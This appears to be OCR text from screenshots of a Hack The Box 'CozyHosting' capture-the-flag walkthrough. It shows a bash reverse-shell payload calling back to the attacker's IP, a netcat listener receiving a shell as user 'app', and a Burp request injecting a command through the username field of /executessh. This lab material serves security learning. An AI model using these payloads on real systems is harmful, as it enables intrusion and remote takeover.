 ┌─[root@parrot]─[~/ctf/htb/cozyhosting]
└──╼ #cat shell
bash -i >& /dev/tcp/10.10.16.23/50506 0>&1
┌─[root@parrot]─[~/ctf/htb/cozyhosting]
└──╼ #python3 -m http.server 50505
Serving HTTP on 0.0.0.0 port 50505 (http://0.0.0.0:50505/) ...
10.10.11.230 - - [02/Mar/2024 15:28:49] "GET /shell HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[root@parrot]─[~/ctf/htb/cozyhosting]
└──╼ #nc -lnvp 50506
listening on [any] 50506 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.230] 42956
bash: cannot set terminal process group (1063): Inappropriate ioctl for
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$
Dashboard Target Proxy Intruder Repeater Collaborator
Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=A2F6C0B1904F1844B6F7B16FEBC1FCC7
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting&username=;/tmp/shell/shell;#
Search 0 highlights
Cancelled